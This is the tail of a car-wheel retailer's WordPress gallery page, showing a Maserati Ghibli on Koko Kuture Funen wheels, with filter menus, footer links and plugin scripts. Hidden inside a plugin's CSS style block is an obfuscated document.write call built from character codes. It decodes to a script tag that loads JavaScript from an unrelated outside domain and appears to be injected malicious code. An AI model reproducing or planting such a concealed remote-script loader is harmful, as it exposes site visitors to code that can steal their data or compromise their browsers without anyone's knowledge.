						<option class="sf-level-0 sf-item-2196" data-sf-count="2" data-sf-depth="0" value="wheel-fm310">FM310&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2220" data-sf-count="2" data-sf-depth="0" value="wheel-fm408">FM408&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2490" data-sf-count="1" data-sf-depth="0" value="wheel-fm488">FM488&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2245" data-sf-count="1" data-sf-depth="0" value="wheel-fm510">FM510&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2251" data-sf-count="5" data-sf-depth="0" value="wheel-fm562">FM562&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2491" data-sf-count="1" data-sf-depth="0" value="wheel-fm626">FM626&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2610" data-sf-count="1" data-sf-depth="0" value="fm63">FM63&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2699" data-sf-count="1" data-sf-depth="0" value="fm657">FM657&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2273" data-sf-count="4" data-sf-depth="0" value="wheel-fm707">FM707&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2175" data-sf-count="9" data-sf-depth="0" value="wheel-fm713">FM713&nbsp;&nbsp;(9)</option>
						<option class="sf-level-0 sf-item-2502" data-sf-count="1" data-sf-depth="0" value="wheel-fm714">FM714&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2343" data-sf-count="2" data-sf-depth="0" value="wheel-fm747">FM747&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2290" data-sf-count="8" data-sf-depth="0" value="wheel-fm757">FM757&nbsp;&nbsp;(8)</option>
						<option class="sf-level-0 sf-item-2501" data-sf-count="1" data-sf-depth="0" value="wheel-fm800">FM800&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2221" data-sf-count="5" data-sf-depth="0" value="wheel-fm808">FM808&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2305" data-sf-count="7" data-sf-depth="0" value="wheel-fm830">FM830&nbsp;&nbsp;(7)</option>
						<option class="sf-level-0 sf-item-2298" data-sf-count="3" data-sf-depth="0" value="wheel-fm844">FM844&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2332" data-sf-count="6" data-sf-depth="0" value="wheel-fm855">FM855&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2493" data-sf-count="1" data-sf-depth="0" value="wheel-fm858">FM858&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2350" data-sf-count="3" data-sf-depth="0" value="wheel-fm866">FM866&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2185" data-sf-count="2" data-sf-depth="0" value="wheel-fm877">FM877&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2300" data-sf-count="5" data-sf-depth="0" value="wheel-fm888">FM888&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2492" data-sf-count="4" data-sf-depth="0" value="wheel-fm899">FM899&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2701" data-sf-count="2" data-sf-depth="0" value="fm900">FM900&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2593" data-sf-count="3" data-sf-depth="0" value="fm911">FM911&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2348" data-sf-count="2" data-sf-depth="0" value="wheel-fm972">FM972&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2203" data-sf-count="8" data-sf-depth="0" value="wheel-force">Force&nbsp;&nbsp;(8)</option>
						<option class="sf-level-0 sf-item-2352" data-sf-count="37" data-sf-depth="0" value="wheel-funen">Funen&nbsp;&nbsp;(37)</option>
						<option class="sf-level-0 sf-item-2359" data-sf-count="6" data-sf-depth="0" value="wheel-fury">FURY&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2575" data-sf-count="3" data-sf-depth="0" value="fxx2">FXX2&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2135" data-sf-count="17" data-sf-depth="0" value="wheel-gavar">Gavar&nbsp;&nbsp;(17)</option>
						<option class="sf-level-0 sf-item-2294" data-sf-count="96" data-sf-depth="0" value="wheel-haleb">Haleb&nbsp;&nbsp;(96)</option>
						<option class="sf-level-0 sf-item-2225" data-sf-count="8" data-sf-depth="0" value="wheel-hura">Hura&nbsp;&nbsp;(8)</option>
						<option class="sf-level-0 sf-item-2481" data-sf-count="1" data-sf-depth="0" value="huraneo">Huraneo&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2246" data-sf-count="1" data-sf-depth="0" value="wheel-italia">Italia&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2405" data-sf-count="139" data-sf-depth="0" value="kapan">Kapan&nbsp;&nbsp;(139)</option>
						<option class="sf-level-0 sf-item-2692" data-sf-count="4" data-sf-depth="0" value="kapletta">Kapletta&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2494" data-sf-count="29" data-sf-depth="0" value="wheel-kilis">Kilis&nbsp;&nbsp;(29)</option>
						<option class="sf-level-0 sf-item-2202" data-sf-count="40" data-sf-depth="0" value="wheel-lemans">Lemans&nbsp;&nbsp;(40)</option>
						<option class="sf-level-0 sf-item-2236" data-sf-count="23" data-sf-depth="0" value="wheel-lucca">Lucca&nbsp;&nbsp;(23)</option>
						<option class="sf-level-0 sf-item-2354" data-sf-count="1" data-sf-depth="0" value="wheel-m12">M12&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2373" data-sf-count="1" data-sf-depth="0" value="wheel-m13">M13&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2351" data-sf-count="5" data-sf-depth="0" value="wheel-m15">M15&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2355" data-sf-count="1" data-sf-depth="0" value="wheel-m18">M18&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2102" data-sf-count="3" data-sf-depth="0" value="wheel-m19">M19&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2574" data-sf-count="5" data-sf-depth="0" value="marash">Marash&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2164" data-sf-count="16" data-sf-depth="0" value="wheel-massa5">Massa-5&nbsp;&nbsp;(16)</option>
						<option class="sf-level-0 sf-item-2158" data-sf-count="47" data-sf-depth="0" value="wheel-massa7">Massa-7&nbsp;&nbsp;(47)</option>
						<option class="sf-level-0 sf-item-2571" data-sf-count="12" data-sf-depth="0" value="massis">Massis&nbsp;&nbsp;(12)</option>
						<option class="sf-level-0 sf-item-2372" data-sf-count="22" data-sf-depth="0" value="wheel-mecca">Mecca FF&nbsp;&nbsp;(22)</option>
						<option class="sf-level-0 sf-item-2482" data-sf-count="42" data-sf-depth="0" value="monte-carlo">Monte Carlo&nbsp;&nbsp;(42)</option>
						<option class="sf-level-0 sf-item-2322" data-sf-count="4" data-sf-depth="0" value="wheel-mykonos">Mykonos&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2377" data-sf-count="25" data-sf-depth="0" value="wheel-nove">Nove FF&nbsp;&nbsp;(25)</option>
						<option class="sf-level-0 sf-item-2161" data-sf-count="2" data-sf-depth="0" value="wheel-pacific">Pacific&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2656" data-sf-count="4" data-sf-depth="0" value="parlato">Parlato&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2195" data-sf-count="53" data-sf-depth="0" value="wheel-parma">Parma&nbsp;&nbsp;(53)</option>
						<option class="sf-level-0 sf-item-2480" data-sf-count="3" data-sf-depth="0" value="pistola">Pistola&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2190" data-sf-count="14" data-sf-depth="0" value="wheel-sardinia">Sardinia&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2165" data-sf-count="14" data-sf-depth="0" value="wheel-sardinia5">Sardinia-5&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2180" data-sf-count="14" data-sf-depth="0" value="wheel-sardinia6">Sardinia-6&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2590" data-sf-count="1" data-sf-depth="0" value="scudetria">Scudetria&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2791" data-sf-count="1" data-sf-depth="0" value="serena">Serena&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2604" data-sf-count="46" data-sf-depth="0" value="sicily">Sicily&nbsp;&nbsp;(46)</option>
						<option class="sf-level-0 sf-item-2379" data-sf-count="29" data-sf-depth="0" value="wheel-spira">Spira FF&nbsp;&nbsp;(29)</option>
						<option class="sf-level-0 sf-item-2792" data-sf-count="1" data-sf-depth="0" value="stradale">Stradale&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2309" data-sf-count="3" data-sf-depth="0" value="wheel-sunset">Sunset&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2694" data-sf-count="1" data-sf-depth="0" value="tourbillion">Tourbillion&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2693" data-sf-count="1" data-sf-depth="0" value="tourbillon">Tourbillon&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2605" data-sf-count="39" data-sf-depth="0" value="tulum">Tulum&nbsp;&nbsp;(39)</option>
						<option class="sf-level-0 sf-item-2553" data-sf-count="69" data-sf-depth="0" value="urfa">URFA&nbsp;&nbsp;(69)</option>
						<option class="sf-level-0 sf-item-2345" data-sf-count="110" data-sf-depth="0" value="wheel-verdi">Verdi&nbsp;&nbsp;(110)</option>
						<option class="sf-level-0 sf-item-2560" data-sf-count="10" data-sf-depth="0" value="vetse">Vetse&nbsp;&nbsp;(10)</option>
						<option class="sf-level-0 sf-item-2790" data-sf-count="2" data-sf-depth="0" value="volare">Volare&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2382" data-sf-count="6" data-sf-depth="0" value="wheel-wrath">WRATH&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2476" data-sf-count="1" data-sf-depth="0" value="x-04">X-04&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2465" data-sf-count="3" data-sf-depth="0" value="x-05">X-05&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2594" data-sf-count="2" data-sf-depth="0" value="zeitun">Zeitun&nbsp;&nbsp;(2)</option>
					</select>
		</label>		</li></ul></form></div>	
	
	
	<div class="image-header"
	style="background-image: url(https://giovannawheels.com/wp-content/uploads/2017/02/10D33706-E6A2-4CCC-A579-ECA912EE9EB0-002-2-scaled.jpg);">
		<div class="container">
			<div class="gallery-title">
				
				<div class="main-title">MASERATI GHIBLI &#8211; PARMA</div>
				
				<div>
				
					<span class="gallery-brand">Koko Kuture</span>					<span class="gallery-style">Funen</span>								
				</div>

			</div>
		</div>
	</div>
	

	
	<div>
		<div id="dgwt-jg-2" class='dgwt-jg-gallery dgwt-jg-2 dgwt-jg-lightbox-photoswipe dgwt-jg-effect-layla' data-last_row='center' data-margin='3' data-border='-1' data-row_height='160' data-max_row_height='9999' data-max_row_height_mobile='9999'><figure  class='dgwt-jg-item' data-size='2560x2469' data-sub-html=''><a  href='https://giovannawheels.com/wp-content/uploads/2017/02/10D33706-E6A2-4CCC-A579-ECA912EE9EB0-002-2-scaled.jpg'><img decoding="async" src="https://giovannawheels.com/wp-content/uploads/2017/02/10D33706-E6A2-4CCC-A579-ECA912EE9EB0-002-2-scaled.jpg" data-jg-srcset="https://giovannawheels.com/wp-content/uploads/2017/02/10D33706-E6A2-4CCC-A579-ECA912EE9EB0-002-2-scaled.jpg 2560w, https://giovannawheels.com/wp-content/uploads/2017/02/10D33706-E6A2-4CCC-A579-ECA912EE9EB0-002-2-600x579.jpg 600w, https://giovannawheels.com/wp-content/uploads/2017/02/10D33706-E6A2-4CCC-A579-ECA912EE9EB0-002-2-1024x987.jpg 1024w, https://giovannawheels.com/wp-content/uploads/2017/02/10D33706-E6A2-4CCC-A579-ECA912EE9EB0-002-2-770x743.jpg 770w, https://giovannawheels.com/wp-content/uploads/2017/02/10D33706-E6A2-4CCC-A579-ECA912EE9EB0-002-2-120x116.jpg 120w" sizes="(max-width: 2560px) 100vw, 2560px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1920x2560' data-sub-html=''><a  href='https://giovannawheels.com/wp-content/uploads/2017/02/10D33706-E6A2-4CCC-A579-ECA912EE9EB0-002-scaled.jpg'><img decoding="async" src="https://giovannawheels.com/wp-content/uploads/2017/02/10D33706-E6A2-4CCC-A579-ECA912EE9EB0-002-scaled.jpg" data-jg-srcset="https://giovannawheels.com/wp-content/uploads/2017/02/10D33706-E6A2-4CCC-A579-ECA912EE9EB0-002-scaled.jpg 1920w, https://giovannawheels.com/wp-content/uploads/2017/02/10D33706-E6A2-4CCC-A579-ECA912EE9EB0-002-600x800.jpg 600w, https://giovannawheels.com/wp-content/uploads/2017/02/10D33706-E6A2-4CCC-A579-ECA912EE9EB0-002-768x1024.jpg 768w, https://giovannawheels.com/wp-content/uploads/2017/02/10D33706-E6A2-4CCC-A579-ECA912EE9EB0-002-770x1027.jpg 770w" sizes="(max-width: 1920px) 100vw, 1920px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure></div>

	</div>

	<div class="text-center" style="margin-top: 2rem;">
		<a href="https://giovannawheels.com/gallery2">&larr; Back to Galleries</a>
	</div>
	
	<div style="height: 3rem;"></div>

</div> <!-- #main-content -->

		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-extra">
/* <![CDATA[ */
var DGWT_JG = {"plugin_url":"https://giovannawheels.com/wp-content/plugins/justified-gallery/"};
//# sourceURL=dgwt-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/js/jquery.justifiedGallery.min.js?ver=1.10.0" id="dgwt-justified-gallery-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-after">
/* <![CDATA[ */
